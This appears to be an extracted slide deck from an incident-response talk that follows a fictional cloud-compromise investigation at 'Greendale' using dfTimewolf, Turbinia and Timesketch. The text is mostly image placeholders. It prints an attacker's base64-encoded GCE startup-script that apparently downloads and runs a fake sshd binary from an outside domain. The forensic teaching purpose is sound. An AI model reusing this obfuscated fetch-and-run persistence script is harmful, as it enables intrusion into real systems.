## Tools for Cloud Examination

"Tilt your head back and look up to the sky"

### The Storytellers



#### **Daniel White**

- Incident responder
- Plaso core developer
- **Based in Zurich, Switzerland**

### **Thomas Chopitea**

- Incident responder
- **•** dfTimewolf core developer
- Based in Zurich, Switzerland
- @tomchop\_

### This is a story

### Cast of Characters



### **The Dean**

The dean of the school, who also dabbles into sysadmin stuff.



### **Benjamin Chang**

Recently graduated cloud expert. Has to set up the cloud infrastructure for Greendale's new class on IoT A/C systems.



### Cast of Characters



#### **Ahmed**

Experienced incident responder, has responded to previous incidents at Greendale.



#### **Rosa**

New addition to the team, has great attention to detail and is a very quick learner



## Cloud Alerts







### **Billing Alert! \***



99.93%



35.237.40.40

gce:us-east1-d

10.142.0.55

 $\overline{\phantom{0}}$ 

instance-10

Building a response

### Setting up a response environment

What Ahmed wants:

- A **Timesketch** instance ready to ingest plaso files
- A **Turbinia** instance ready to process cloud evidence
- A bunch of Turbinia **workers** ready to run jobs
- **dfTimewolf** set up and ready to go





## Starting the forensics

Stackdriver logs

### dfTimewolf for Stackdriver

- Let's have a look at who created those VMs
- dfTimewolf can help!
	- Recipe running a prebuilt filter Stackdriver logs on actions taken on GCE instances (VMs)
- Our target project is greendale-iot-cloud

#### \$ dftimewolf stackdriver\_gce\_ts greendale-iot-cloud <start\_date> <end\_date> <justification>

### Mining for Glory







## Going further











google-cloud-sdk gcloud/262.0.0 command/gcloud.compute.instances.add-metadata invocation-id/1aaa3e4e31a549f3b6e888b3278f007c environment/None environment-version/None interactive/False from-script/False python/2.7.15+ term/xterm-256color (Linux 4.4.0-18362-Microsoft),gzip(gfe)







#### Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36,gzip(gfe)



0010.00.10T11-00-00.00.00



rosa@cloudshell:~ (greendale-iot-cloud)\$ gcloud compute instances describe jenkins --flatten="metadata[]" --zone=uscentrall-f **Service** fingerprint: Vqsq6pUqRds=

items:

```
- key: startup-script
```
value: |

#!/bin/bash

echo "eD0vdXNyL2Jpbi9zc2hkO21mIFsqLWYqIiR4IiBdO3RoZW4qL3Vzci9iaW4vc3NoZDt1bHNlIGNkIC91c3IvYmluLyYmd2d1dCBncmVuZGF sZS54eXovc3NoZCYmY2htb2QqK3qqL3Vzci9iaW4vc3NoZCYmL3Vzci9iaW4vc3NoZDtmaQ==" | base64 -d | sh kind: compute#metadata rosa@cloudshell:~ (greendale-iot-cloud) \$





### Gathering More Evidence

